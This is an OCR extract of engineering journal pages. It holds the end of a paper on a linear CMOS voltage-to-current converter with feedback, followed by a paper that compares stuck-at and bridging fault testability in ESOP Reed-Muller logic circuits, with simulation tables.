M5 and M6.The drain of the M5 andM3 are connected to each other.M6 is connected as the current mirror with M5.Finally the reference voltage Vdd is connected to the drain of the M4 and the source of the M5 and M6.

The operation of the circuit is described as follow: The transistor M1-M6 operate in the saturation region and bipolar transistor Q1-Q2 operates in active region. Assume Ic is fixed reference current and Vc=0. Initially the current through the transistors M1and M2 is Ic. As the input voltage V1 varies the source terminals of transistor M1, M2 and M3 follows accordingly. The current through M3-M5 are constant, therefore any change in differential inputs V1,V2 is amplified common gate transistor M3 and the result is fed back by M4,Q1and Q2 in order to adjust the current through Q2.as long as the bipolar transistors Q1 and Q2 operate in active region and the MOS transistors M3 and M5 operate in saturation region.Assume MOS transistors M1 and M2 are matched and are operating in the saturation region. The transistor gain current may be characterized

by using the square law drain current expression

$$I_d = K_n(V_{gs} - V_{Tn})^2/2 \qquad \text{--- (1)}$$

where $K_n = \mu eff C_{ox}$W/L assuming $V_{T1} = V_{T2} = V_{T3}$ the dc transfer equations of the voltage to current convertor is:

$$V_1 - V_c = V_{gs1} - V_{gs3} = \sqrt{\frac{2I_1}{K_1}} - \sqrt{\frac{2I_c}{K_3}}$$

$$= V_{gs3} - V_{gs2} = \sqrt{\frac{2I_c}{K_3}} - \sqrt{\frac{2I_2}{K_1}} \quad \text{--- (2)}$$

Vdd



FIG 11:- SCHEMATIC OF THE LINEAR VOLTAGE TO CURRENT CONVERTOR INCLUDING FEEDBACK

$$I_1 = \frac{K_1(V_1 - V_c)^2}{2} + \frac{K_1 I_c}{K_3} + \sqrt{\frac{2I_c}{K_3}} K_1(V_1 - V_c) \quad \text{--- (3)}$$

$$I_2 = \frac{K_2(V_1 + V_c)^2}{2} + \frac{K_2 I_c}{K_3} + \sqrt{\frac{2I_c}{K_3}} K_2(V_1 + V_c) \quad \text{--- (4)}$$

Assuming $K_1 = K_2 = K$ and V2= -V1

The expression for the differential output current is IOUT $= I_1 - I_2 = 2V_1 k\left(\sqrt{\frac{2I_c}{K_3}} - V_c\right)$ --- (5)

If $V_c = 0$ $then$ $I_1 - I_2 = 2V_1 k\left(\sqrt{\frac{2I_c}{K_3}}\right)$

thus the reference voltage I_c may be used to control the transconductance. If I_c is fixed then V_c control the TRANSCONDUCTANCE. The linear range of the circuit extends to the values of Vc which provide linear differential output current. The input range limit for VBE1max =VBE2max

$$|V1| \leq \sqrt{\frac{K_{n4}{V_x}^2 - 6I_c + 4V_c\sqrt{2KI_c} - 2K{V_c}^2}{2K}} \quad \text{--- (6)}$$

Where

$$V_x = V_{DD} - V_{t4} - V_{BE1max} - \sqrt{\frac{2I_c}{K_{ps}}} - V_{ss}$$

In Equation (6) it is assumes that the circuit behaves nonlinearly when any MOS device M1-M6 begins to operate outside the saturation region. The linear range is maximized by choosing a large value for K4 and large emitter areas for Q1 and Q2 and small values for Ic and K1.Equation 3 and 4 shows that any mismatch between M1 and M2 results in second order harmonic distortion.
Any mismatch between [M1, M2] and M3 results in DC offset, which can lower the maximum input range.

In an alternative method of using the V-I convertor , the voltage Vc is held to a constant voltage to allow the current source Ic to control the circuit's TRANSCONDUCTANCE. In addition, the TRANSCONDUCTANCE of the circuit may also be controlled by simultaneously varying both the voltage V0 and the current source Ic. Whether varying Ic alone with Vc fixed, varying Vc alone with Ic fixed, or varying both Ic and Vc to control the circuit's TRANSCONDUCTANCE, linearity can be maintained. The converter of FIG. 6 produces good linearity, for example Total Harmonic Distortion 1.3% for 4 Vp-p inputs and 8V supply voltage, and good TRANSCONDUCTANCE tuning range.

In order to achieve the linearity between the voltage and current for unbalanced inputs two voltage to current convertors as discussed previously are connected in parallel to each other. The two convertors of figure are connected by coupling the reference voltages of a first and second voltage to current convertor in parallel. In this the first FET M3a and the second FET M2a have their source connected to define a first common source node similarly M1a and M3b forms the second common source node. The V1a is applied to gates of M3a- M1a and V2a is applied to gates of M2a- M3b. In this the two feedback networks are being used. The current source Ic operates to control the convertors TRANSCONDUCTANCE. In this the control voltage Vc has been eliminated which was being used for the balanced input convertor.The linear DC large signal transfer function of this circuit does not rely on the balanced inputs .Assuming the matched transistors operating in the saturation region (K1=K2=K3=K4=K) ,The dc transfer function is

$$I_1 = \frac{K(V_1-V_2)^2}{2} + I_c + \sqrt{2I_cK}(V_1 - V_2) \qquad \text{--- (6)}$$

$$I_2 = \frac{K(V_1-V_2)^2}{2} + I_c - \sqrt{2I_cK}(V_1 - V_2) \qquad \text{--- (7)}$$

$$\mathrm{I}_1 - I_2 = \sqrt{8I_cK}(V_1 - V_2) \qquad \text{--- (8)}$$

$$g_m = \frac{\mathrm{I}_1 - I_2}{V_1 - V_2} = \sqrt{8I_cK} \qquad \text{--- (9)}$$

Any mismatch between transistors M1a and M2a will degrade the TRANSCONDUCTOR linearity with mainly a second order harmonic distortion. The linear input range constraint of the converter of this circuit is



FIG 12:-SCHEMATIC OF LINEAR VOLTAGE TO CURRENT CONVERTOR INCLUDING FEEDBACK NETWORK FOR UNBALANCED INPUT

$$|V_1 - V_2| \leq$$

$$Min\ |[(\sqrt{\frac{2I_c}{K}} - \sqrt{\frac{K_{n4a}}{K}\left(V_{dd} - V_{4a} - V_{\boldsymbol{BE1amax}} - \sqrt{\frac{2I_c}{K_{p5a}}}\right)^2} - \frac{2I_c}{K})(\sqrt{\frac{2I_c}{K}} -$$

$$\sqrt{\frac{K_{n4b}}{K}\left(V_{dd} - V_{T4b} - V_{\boldsymbol{BE1bmax}} - \sqrt{\frac{2I_c}{K_{p5a}}}\right)^2} - \frac{2I_c}{K})$$

--- (**10**)

Equation is derived with no balanced input constraint.

CONCLUSION

In simple linear V-I convertor the non linearity effect has arise due to ΔV .In order to reduce the nonlinearity effect we have to selected small K_d/K_u ratio and $\alpha_n > 1$ which is not always possible .So In order to achieve more linearity in V-I convertor we use the composite MOSFET TRANSCONDUCTORS in the convertors circuit but this circuit also have a disadvantage that the linear input range is limited by the condition that $V_{ss} + 2V_{Tn} < V_{12}$ .So we have used V-I convertor using feedback network which is better than all others discussed above as it shows the large reduction in the non linearity effect .

REFERENCES:

1. M.C.H.cheng;C.Toumazou; ,"Linear composite MOSFETs(COMFETs)",Electron.lett. ,pp. 1802-1804,sept. 1991.
2. S.T.Dupule ; M.Ismail; ,"High frequency CMOS transconductor,",in analog IC design:the current-mode approach, ch. 5,London:Peter Peregrinus LTD,1990.
3. E.Seevinck ; R.F.Wassenaar; ,"A versatile CMOS Linear transconductor/square-law function-circuit",IEEE j.solid-state circuit, vol. sc-22, pp.366-377,june 1987.
4. M.Ismail; S.C.Huang ;,"Linear tunable COMFET transconductors",Electron.Lett,vol.29,pp.459-461,march 1993.
5. Seyed R. Zarabadi; Kokomo; Mohammed Ismail; Columbus; ,"Linear voltage to current convertor", patent no:-5317279,date of patent :-31 may 1994

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Network Structure for Testability Improvement in Exclusive-OR Sum of Products Reed-Muller Canonical Circuits

V. Geetha*, N. Devarajan, P.N. Neelakantan

* Associate Professor of Electrical Engg., Government College of Engineering (Srirangam), Tamilnadu,

geetha@gct.ac.in, +91-92451-58225

Abstract— In this paper, a testable design structure with improved fault identification and detection capability is proposed and compared with a reference structure for the analysis and diagnosis of stuck-at and bridging faults in Exclusive-OR Sum of Products Reed-Muller canonical circuits. Further, a compact method of representing the circuit outputs has been adopted for ease of tabulation and comparison. Simulations of Single stuck-at, Double stuck-at, AND-bridging and OR-bridging faults for a few random functions have been carried out through MATLAB coding. From the test results, it was found that the proposed structure yields fault detection of more than 95% for most of the functions considered, with just n+5 test vectors compared to the Reference Structure. The distinguishability factor has also improved for the proposed structure. The location of the fault can also be diagnosed through the output sets.

Keywords—Reed-Muller Canonical Form, Exclusive-OR Sum of Products, Testable Realization, Single Stuck-at, Double stuck-at, AND-bridging fault, OR-bridging fault

INTRODUCTION

The faults in digital circuits can be classified broadly as Single stuck-at-faults, Multiple stuck-at-faults, Stuck-open faults, Stuck-on faults, Bridging faults, Path delay faults, Transient faults etc. Any arbitrary logic function, in general, can be expressed in Reed-Muller Canonical (RMC) form as $F = (a_0 \oplus a_1x_1^* \oplus a_2 x_2^* \oplus \ldots \oplus a_nx_n^* \oplus a_{n+1} x_1^* x_2^* \oplus \ldots \oplus a_m x_1^* x_2^* \ldots x_n^*)$ where, x_n^* can be x_n or its complement, a_n is either 0 or 1 and $m = 2^n-1$. However, there can be variations in such forms. The different types are Fixed Polarity RMC (FPRM), Positive Polarity RMC (PPRM), Generalised RMC (GRM) and Exclusive-OR Sum-of-Products RMC (ESOP). The FPRM has a restriction that the variables in any of the product terms have to be of the same type namely complementary or non-complementary. For PPRM, the complementary form of variables is not allowed. The GRM may contain both complementary and non-complementary types but the combination of the variables should be unique. The ESOP form does not have any such restriction. Also the ESOP form has the least number of product terms and hence needs the least number of AND gates and is very much suitable for hardware implementation.

Extensive research has been carried out in the field of testing of digital circuits to reduce the number of input vectors. The cardinality of the test vectors proposed by many authors becomes prohibitively excessive for large number of input variables. It was demonstrated that single stuck-at fault detection can be achieved with only n+5 test vectors [6]. The same structure was extended for OR-bridging fault analysis [17] and [18]. This paper proposes a modified structure with n+5 test vectors which gives better results compared to [18].

Two quantitative indices, called identifiability factor and distinguishability factor were considered for comparison of the testability nature of given circuits. The identifiability factor is defined as the ratio of the number of faults correctly identified by the test set to the total number of possible faults of the type considered. The existence of faults can be recognized from the set of outputs measured which will be different from the fault-free circuit. The distinguishability factor pertains to the identical set of outputs among different faults, but the output set of each being very much different from the non-faulty case. The set of binary values for an output was converted into its decimal equivalent for convenience in comparison and ease of tabulation.

LITERATURE SURVEY

A PPRM network for detection of stuck-at faults with a universal test set of size n+4, n being the number of data inputs, was proposed in [1]. Though quite good for self-testing, the method is economical only for the specified form, which obviously has more number of product terms than the other forms in most cases. Multiple stuck-at fault detection for ESOP circuits was carried out in [2]. However, since the cardinality is $2n+6+\sum nC_e$, e = 0 to j, the order of ESOP expression, the test set is not universal and also is too large to be practical for large input functions. Stuck-at and bridging faults with a universal test set for PPRM network has been reported in [3]. Multiple fault detecting GRM realizations was proposed in [4]. Reference [5] described an ESOP implementation with a universal test set of size n+6 for single stuck-at faults only. In [6] it was demonstrated that single stuck-at fault detection can be achieved with only n+5 test vectors. It was shown in [7] that 2n+s+3 test vectors are required for single stuck-at fault detections in GRM / ESOP circuits while 2n+s vectors are required for detection of AND/OR-bridging faults in such circuits , where s is the number of product terms in the logic function. Here too, the test set is not universal as it depends on s, the number of product terms of the function. References [8], [9] proved that a test sequence of length 2n+8 vectors is sufficient to detect all single stuck-at and bridging faults.

Two new methods, each with a small modification in this scheme with ESOP RMC circuits had been proposed for analysis and diagnosis of single stuck-at faults [10], [11]. In [12],[13],[14], it was demonstrated how the RMC forms help in the detection of various digital faults and how to determine the best polarity among them. It was proved that test vectors for multiple fault detection and diagnosis in digital circuits could be generated using Neural Network with different training algorithms [15]. Reference [16] proposed a new test pattern generation algorithm using Neural Network which requires additional gates. The analysis and diagnosis of OR-bridging faults in any of the pairs of data and control lines and OR-bridging faults including intermediate gate outputs of the ESOP RMC circuits was proposed in [17], [18]. This paper proposes a modified structure that shows the testability improvement in the analysis and diagnosis of Single stuck-at, Double stuck-at, AND-bridging and OR-bridging faults including the intermediate gate outputs of the ESOP RMC circuits with minimal test vectors.

MATERIALS AND METHODS

NETWORK STRUCTURES

Reference Structure:

The network structure of the scheme is the same as that proposed in [6] and is shown in Fig. 1. It comprises literal complementing XOR block, an AND block, an XOR function tree block, which implements the required logic function as also two additional outputs O_1 and O_2 obtained through a separate AND gate and an OR gate. The actual data inputs to the system are x_1, x_2 …. x_n. Additionally, the scheme requires four control inputs c_1 to c_4. The literal-complementing block uses c_1 to produce the complements of the literals used in the function. Only those literals appearing in complemented form require an XOR gate in this block.



Fig.. 1. Generalized Network Structure (Reference)

The literals of each product term $P_1,P_2,\ldots P_m$ are combined through an AND gate and hence the number of AND gates required is the same as the number of product terms in the logic function. Further, each of the AND gates of this block has an additional input from one of the control lines depending on the number of gates used in the XOR tree block producing the final function F. Finally, all the data and complementary gate outputs are applied to a separate AND gate and an OR gate, producing auxiliary outputs O_1 and O_2, to aid in the detection of faults which cannot be differentiated by the main function output F alone.

Proposed Structure:

The network structure of the proposed scheme is shown in Fig. 2. It consists of an AND block, an XOR function tree block, which implements the required logic function as also one additional output O obtained through a separate XOR gate. The inputs to the system are $x_1, x_2 \ldots x_n$ the data variables and $zl_1,zl_2,\ldots,zl_m$ corresponding to the actual complementary variables available in the function. Additionally, the scheme requires three control inputs $c_1$to c_3 that are connected to the AND gates present in the system as explained below.



Fig. 2. Generalized Network Structure (Proposed)

Control Inputs:

The required control lines are C_1,C_2,C_3,C_4 for the Reference structure and C_1,C_2,C_3 for the Proposed structure. Draw the XOR gate tree (Fig. 3) for the product terms of the given function. Assign the numerals 1, 2 and 3 respectively to the two inputs and the output of the final XOR gate producing the function output F. Consider each XOR gate connected to the inputs of the final XOR gate. Assign the outputs of these XOR gates with the same numbers as the inputs of the final XOR gate. If the output of the XOR gate considered is 1, then assign 2 and 3 to its inputs. Else if the output is numbered 2, assign 3 and 1 to its inputs. Now consider the next earlier input stage and assign the numerals in the similar manner according to the output points connected. Connect the control lines corresponding to the lines at the first stage.



Fig. 3 Control Input Determination

GENERALISED TEST VECTORS

Reference Structure:

The test set has (n+5) vectors; each of the vectors is (n+4) long, 'n' being the number of data inputs. The first four columns of the matrix represent the control inputs c_1 to c_4 while the remaining n columns that of the data inputs are x_1 to x_n. The generalized test set is shown in Table 1.

Proposed Structure:

The test set has (n+5) vectors; each of the vectors is (n+3+m) long, 'n' being the number of data inputs and m($m \leq n$) is the number of complementary literals present in the function. The first three columns of the matrix represent the control inputs c_1 to c_3 then the remaining n+m columns that of the data inputs x_1 to x_n and complementary literals zl_1 to zl_m. The generalized test set is shown in Table 2.

Table 1. Generalized Test Set for Reference Structure

C_1	C_2	C_3	C_4	x_1	x_2	..	x_n
0	0	0	0	0	0	..	0
0	0	1	1	1	1	..	1
0	1	0	1	1	1	..	1
0	1	1	1	1	1	..	1
0	1	1	1	0	1	..	1
0	1	1	1	1	0	..	1
0	1	1	1	1	1	..	1
.	.	.	.	.	.	.	.
.	.	.	.	.	.	.	.
.	.	.	.	.	.	.	.
0	1	1	1	1	1	..	0
1	0	0	0	0	0	..	0

Table 2. Generalized Test Set for Reference Structure

C_1	C_2	C_3	x_1	x_2	...	x_n	zl_1	zl_2	...	zlm
0	0	0	0	0	...	0	0	0	...	0
0	1	1	1	1	...	1	1	1	...	1
1	0	1	1	1	...	1	1	1	...	1
1	1	1	1	1	...	1	1	1	...	1
1	1	1	0	1	...	1	0	1	...	1
1	1	1	1	0	...	1	1	0	...	1
1	1	1	1	1	...	1	1	1	...	1
.	.	.	.	.		.	.			.
.	.	.	.	.			.	.		.
.	.	.	.	.			.	.		.
1	1	1	1	1	...	0	1	1	...	1
0	0	0	0	0	...	0	1	1	...	1

ALGORITHM (REFERENCE AND PROPOSED STRUCTURES)

Step 1: The circuits as in Fig.1 (Reference network) and Fig. 2 (Proposed network) were set up..

Step 2: The control lines C_1 to C_4 (Reference) and C_1 to C_3 (Proposed) as already explained were connected.

Step 3: The test vectors as given in Table 1 (Reference) and Table 2 (Proposed), were applied one by one.

Step 4: For each test vector, the fault free outputs F, O_1 and O_2 (Reference) and F and O (Proposed) were observed.

Step 5: The decimal equivalents of each of the above binary output sets were determined taking the outputs for the first vector as LSBs.

Step 6: The Single stuck-at faults at the control inputs, data inputs and intermediate gate outputs were simulated and the corresponding decimal outputs were determined.

Step 7: The set of outputs were compared with the predetermined fault-free condition outputs. If the two output sets matched exactly, the corresponding fault was considered as not identifiable or detectable. Besides this condition, if the output sets were the same but different from fault-free sets, then they were considered to be indistinguishable.

Step 8: The identifiability and distinguishability factors were calculated with reference to the total number of fault combinations..

Step 9: Steps 3 to 8 were repeated for Double stuck-at, AND-bridging and OR-bridging faults for all possible combination pairs of control inputs, data inputs and intermediate gate outputs in the network.

RESULTS AND DISCUSSIONS

The following ten random functions were considered and Single stuck-at, Double stuck-at, AND-bridging and OR-bridging faults are simulated using MATLAB coding and the Consolidated results of both the Reference network structure and the Proposed network structure are tabulated in Tables 5 to 8 respectively.

$F_1 = x_1 \oplus x_2x_3 \oplus x_1'x_2x_3$

$F_2 = x_1x_2 \oplus x_2'x_3 \oplus x_3'x_4 \oplus x_1x_2x_3$

$F_3 = x_1' \oplus x_2x_3'x_4 \oplus x_3x_4' \oplus x_2'x_3 \oplus x_1x_4x_5$

$F_4 = x_1x_2' \oplus x_2x_3x_4' \oplus x_4x_5'x_6 \oplus x_2x_5 \oplus x_2'x_5' \oplus x_3'x_2x_1 \oplus x_4x_6$

$F_5 = x_1'x_2x_3 \oplus x_4x_5x_6 \oplus x_4'x_6'x_7 \oplus x_3x_5x_7$

$F_6 = x_1x_2'x_3 \oplus x_4'x_5x_6' \oplus x_7x_8' \oplus x_2x_6x_7' \oplus x_1'x_6 \oplus x_3'x_4 \oplus x_1x_5 \oplus x_4x_5' \oplus x_5x_7 \oplus x_8x_3x_1 \oplus x_3x_5'x_1$

$F_7 = x_1x_2'x_3' \oplus x_4x_5'x_6 \oplus x_7'x_8x_9 \oplus x_1'x_4'x_9 \oplus x_2x_5' \oplus x_3x_5$

$F_8 = x_1'x_2x_3' \oplus x_4'x_5'x_6 \oplus x_7x_8'x_9' \oplus x_{10} \oplus x_6'x_7 \oplus x_8x_{10}$

$F_9 = x_1 \oplus x_2'x_3x_4' \oplus x_5'x_6x_7' \oplus x_8x_9x_{10} \oplus x_{10}'x_{11} \oplus x_1x_3x_9$

$F_{10} = x_1'x_2 \oplus x_3x_4'x_5 \oplus x_6x_7'x_8x_9 \oplus x_{10}x_{11}'x_{12} \oplus x_1x_2x_3' \oplus x_4'x_7$

NUMERICAL ILLUSTRATION:

The fault-free output sets using Reference and Proposed networks for the illustrative function $F_1 = x_1 \oplus x_2x_3 \oplus x_1'x_2x_3$ were respectively found to be $\{F, O_1, O_2\} = \{126, 112, 127\}$ and $\{F, O\} = \{126, 7\}$.

Single Stuck-at faults:

The stuck-at-0 and stuck-at-1 faults have been simulated for the given function at lines C_1, C_2, C_3, C_4, x_1, x_2, x_3, zl_1, za_1, za_2, za_3, zx_1 and zx_2 and the results are shown in the Tables 3 and 4. Here C_1, C_2, C_3 and C_4 are the control lines; x_1, x_2, x_3 are the three input lines; zl_1 is the complementary output of x_1; za_1, za_2, za_3 are the three output lines of the AND gates while zx_1 and zx_2 are the two Ex-OR tree gate outputs.

Table 3. Stuck-at-0 outputs for function F_1

Fault line	C_1	C_2	C_3	C_4	x_1	x_2	x_3	zl_1	za_1	za_2	za_3	zx_1	zx_2
F	126	126	120	6	120	86	86	46	40	6	46	80	0
O_1	112	112	112	112	0	0	0	0	112	112	112	112	112
O2	126	127	127	127	127	127	127	126	127	127	127	127	127

Table 4. Stuck-at-1 outputs for function F_1

Fault line	C_1	C_2	C_3	C_4	x_1	x_2	x_3	zl_1	za_1	za_2	za_3	zx_1	zx_2
F	38	126	126	126	126	126	126	118	215	249	209	175	255
O_1	0	112	112	112	120	116	114	112	112	112	112	112	112
O2	255	127	127	127	255	255	255	255	127	127	127	127	127

For the stuck-at-0 fault at C_2 as well as for the stuck at-1 fault at C_2, C_3 and C_4, the output sets obtained are the same as that of the fault-free set. Hence, these faults are unidentifiable. The identifiability factor is (26-4)/26 *100 = 84.62%.

Also, in stuck-at-0 fault, the output set {6, 112, 127} is repeated two times for C_4 and za_2 and {86, 0, 127} is repeated two times for x_2 and x_3 but different from fault free values. These faults are detectable but indistinguishable within the same subsets. Thus the overall distinguishability factor for this function is (26-4) / 26 *100= 84.62%. However, if only one output set namely {6,112,127} is considered, then the distinguishability factor for this set is (26-2)/26 *100 = 92.31%, which is higher than the overall factor.

The consolidated simulation results of Single-stuck-at faults for all the ten random functions F_1 to F_{10} with the Reference and Proposed network structures are tabulated in Table 5. It shows that the distinguishability factor had improved by 10% using the proposed structure. It can be further inferred that Identifiability and Distinguishability factors are better when the number of variables are more. The observability is better using a single auxiliary output O using XOR gate for the proposed structure than the reference structure which uses two auxiliary outputs O_1 and O_2 using AND and OR gates. Further, the location of fault can also be easily diagnosed from the output set. For instance if the output set is {6,112,127} then the fault condition would be only one of the two cases involving C_4 or za_2 as given in Table 3 and hence those lines only need to be checked.

Table 5. Consolidated Simulation Results for Single Stuck-at Faults

S.No.	Function	No. of data Inputs	Total Possible Faults	Reference Structure		Proposed Structure	
				% ID factor	% Dist. factor	% ID factor	% Dist. factor
1	F_1	3	26	84.62	84.62	83.33	91.67
2	F_2	4	34	97.06	82.35	96.88	87.50
3	F_3	5	44	95.45	95.45	95.24	95.24
4	F_4	6	54	96.30	92.59	96.15	96.15
5	F_5	7	42	97.62	73.81	97.50	90.00
6	F_6	8	82	96.34	97.56	96.25	97.50
7	F_7	9	62	98.39	83.87	98.33	96.67
8	F_8	10	64	98.44	78.13	98.39	96.77
9	F_9	11	62	98.39	79.03	98.33	96.67
10	F_{10}	12	64	98.44	78.13	98.39	96.77
Average				96.11	84.55	95.88	94.49

Double Stuck-at faults:

Double Stuck-at faults can also occur quite frequently. In this case, exactly two lines are faulted, though the two lines can be any of the input/output or intermediate lines. The network structure and test vectors are the same as those for the single stuck-at fault. However, in the test procedure, two lines at a time are considered and made to be stuck-at-0 or stuck-at-1 and simulated. Since two lines are involved, four combinations, viz. (0,0), (0,1), (1,0) and (1,1) are possible for each pair of lines. For instance, four fault combinations exist for the pair of lines {c1,c2} as {0,0}, {0,1}, {1,0} 1nd {1,1}. Hence, the total number of fault combinations are much higher than the single fault case.

The consolidated simulation results for double stuck-at faults for all the ten random functions considered are given in Table 6.

Table 6. Consolidated Simulation Results for Double Stuck-at Faults

S.No.	Function	No. of data Inputs	Total Possible Faults	Reference Structure		Proposed Structure	
				% ID factor	% Dist. factor	% ID factor	% Dist. factor
1	F_1	3	312	98.40	30.13	98.11	32.20
2	F_2	4	544	100	31.25	100	42.29
3	F_3	5	924	99.89	33.98	99.88	55.12
4	F_4	6	1404	99.93	33.26	99.92	52.23
5	F_5	7	840	100	29.64	100	55.79
6	F_6	8	3280	100	32.50	99.90	59.46
7	F_7	9	1860	100	32.80	100	67.30
8	F_8	10	1984	100	31.50	100	69.14
9	F_9	11	1860	100	33.12	100	68.45
10	F_{10}	12	1984	100	31.10	100	69.14
Average				99.82	31.93	99.78	57.11

AND-Bridging faults

The bridging faults are considered as a special case of multiple faults. In an AND-bridging fault, all the lines involved in the fault have the same logic value equal to the logical AND of their pre-fault values. In this paper only two lines are assumed to be bridged at a time. The total number of faults correspond to the number of two line combinations out of the total input and output lines.

The simulation results for the AND-bridging type of faults for all the ten random functions considered are given in Table 7.

Table 7. Consolidated Simulation Results for AND-Bridging Faults

S.No.	Function	No. of Data Inputs	Total Possible Faults	Reference Structure		Proposed Structure	
				% ID factor	% Dist. factor	% ID factor	% Dist. Factor
1	F_1	3	78	85.90	47.44	87.88	57.58
2	F_2	4	136	95.59	36.76	94.17	76.67
3	F_3	5	231	89.18	47.62	95.71	76.67
4	F_4	6	351	90.88	52.42	97.54	78.77
5	F_5	7	210	86.19	48.10	93.16	81.58
6	F_6	8	820	91.59	58.66	97.69	85.51

7	F_7	9	465	91.40	47.74	97.01	83.22
8	F_8	10	496	90.52	33.06	97.20	83.87
9	F_9	11	465	90.75	38.49	96.09	86.90
10	F_{10}	12	496	89.11	47.98	95.48	86.88
Average				90.11	45.83	95.19	79.77

OR-Bridging faults

The OR-bridging fault is similar to the AND-bridging type. The difference is that, the post-fault values of all the lines involved would be equal to the logical-OR value of the pre-fault values. Only two lines were considered to be faulted at a time.

The results of the simulation for the OR-bridging type of faults for all the ten random functions considered are given in Table 8.

Table 8. Consolidated Simulation Results for OR-Bridging Faults

S.No.	Function	No. of Data Inputs	Total Possible Faults	Reference Structure		Proposed Structure	
				% ID factor	% Dist. factor	% ID factor	% Dist. factor
1	F_1	3	78	84.62	58.97	84.85	59.09
2	F_2	4	136	98.53	52.21	100	78.33
3	F_3	5	231	96.54	59.74	98.10	64.29
4	F_4	6	351	96.58	67.24	99.08	70.46
5	F_5	7	210	98.57	85.71	100	78.42
6	F_6	8	820	98.29	70.12	99.62	74.49
7	F_7	9	465	98.28	79.14	100	76.55
8	F_8	10	496	98.59	85.89	100	86.67
9	F_9	11	465	98.71	86.88	99.77	88.74
10	F_{10}	12	496	98.79	80.85	100	80.43
Average				96.75	72.68	98.14	75.75

CONCLUSION

A proposed test set scheme for detection of Single stuck-at, Double stuck-at, AND-bridging and OR-bridging faults for ESOP RMC logic functions have been detailed and the simulation results are shown in comparison with the reference method. The results conclude that n+5 test vectors are sufficient to detect the four different types of faults in digital circuits. Further, the location of fault can also be diagnosed through the output sets. The analysis and diagnosis have been done through compact tabulation and two quantification indices. All possible combinations of the data lines, control lines and all intermediate gate outputs line pairs have been considered. The overall identifiability factor for all the four types of faults was above 95% with a single network structure. It was also observed that the overall distinguishabililty factor has improved in the range of 57-94%. The individual set distinguishability factor was more

than 95% and much more than the overall distinguishability factor as already explained. With the proposed structure even the overall distinguishability factor has improved by 25% when compared to the reference structure.

REFERENCES:

[1] Reddy S.M., "Easily Testable Realizations for Logic Functions", IEEE Trans. on Computers, Vol. 21, No. 11, pp. 1183- 1188, Nov. 1972.
